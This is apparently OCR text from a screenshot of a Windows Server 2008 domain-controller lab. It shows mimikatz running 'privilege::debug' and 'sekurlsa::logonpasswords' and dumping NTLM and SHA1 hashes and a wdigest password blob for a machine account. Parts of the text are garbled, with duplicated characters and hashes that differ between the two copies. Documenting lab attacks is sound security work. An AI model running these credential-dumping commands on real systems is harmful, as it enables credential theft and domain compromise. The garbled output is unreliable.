 Win 2008 R2 x64(GPP漏洞 域控)
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : AD-2008$
Domain : SAULGOODMAN
Logon Server : (null)
Logon Time : 2021/10/26 19:21:21
SID : S-1-5-20
msv :
[00000003] Primary
* Username : AD-2008$
* Domain : SAULGOODMAN
* NTLM : e416a32469078ea36c56d0146a275c0b
* SHA1 : 48b379f2112086368e1fefd961f65a52605e79
tspkg :
wdigest :
* Username : AD-2008$
* Domain : SAULGOODMAN
* Password : aa 07 3a a2 8f c0 83 d6 f5 7d df f4 b 6f 11 cb 63 f0 98 01 02 13 8b 8f 36 da
kerberos :
* Username : ad-2008$
* Domain : SAULGOODMAN.CN
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 46142 (00000000:0000b43e)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2021/10/26 19:21:20
SID :
msv :
[00000003] Primary
* Username : AD-2008$
* Domain : SAULGOODMAN
* NTLM : e416a32469078ea36c56d0146a275c0b
* SHA1 : 48b379f2112086368e1fefd961f65a52605e79c3
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\mimikat>mimikatz "log" "privilege::debug" "sekurl
sa::logonpasswords"
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : AD-2008$
Domain : SAULGOODMAN
Logon Server : (null)
Logon Time : 2021/10/26 19:21:21
SID : S-1-5-20
msv :
[00000003] Primary
* Username : AD-2008$
* Domain : SAULGOODMAN
* NTLM : e416a32469078ea36c56d0146a275c0b
* SHA1 : 48b379f2112086368e1fefd961f65a52605e79c3
tspkg :
wdigest :
* Username : AD-2008$
* Domain : SAULGOODMAN
* Password : aa 07 3a a2 8f c0 83 d6 f5 7d df f4 b1 8f c5 8b 3d 07 ab 7
e 48 42 90 3f 52 b1 d6 98 fc 55 f4 4f 70 01 1e 28 6f 11 cb 63 f0 98 01 02 13 8b
8f 36 da 57 57 75 5c 97 c4 32 6c 0a db 53 0b 0a d0 15 b8 b8 cc 89 50 41 68 73 18
6f 79 d0 3b 97 08 50 21 11 77 57 0e 79 f7 46 9c 9a 25 55 de 27 25 3d 04 3d 1b f
6 8d 64 cf 78 96 77 a4 ea 8f 7e 47 b7 35 03 52 81 a0 07 7c f1 20 dd a3 b7 6c e7
0f ba 19 0d 82 c7 0d a3 f7 58 3d 2c 11 8b bf 69 46 b3 48 05 c6 74 5b 7a 72 37 b3
26 8c db 42 ff bf 62 9c 56 cf 4d 18 0c 52 5e 40 5a f3 ed aa 84 b0 8f 6b b4 78 8
1 f5 09 1f 06 7f 0a eb 0e 7b 80 cf 42 ac 8a 35 42 d7 ab f5 97 da d9 31 b4 0b c0
d1 d7 e3 2e 1f 16 0b 3e f9 83 42 29 7d a0 fb 5e 5e 48 2d ec f1 7e d9 62 7b 97 f8
e3 49 b1 f0 05 e1 59
kerberos :
* Username : ad-2008$
* Domain : SAULGOODMAN.CN
* Password : (null)
开始
C:\_
CH
19:40
2021/10/27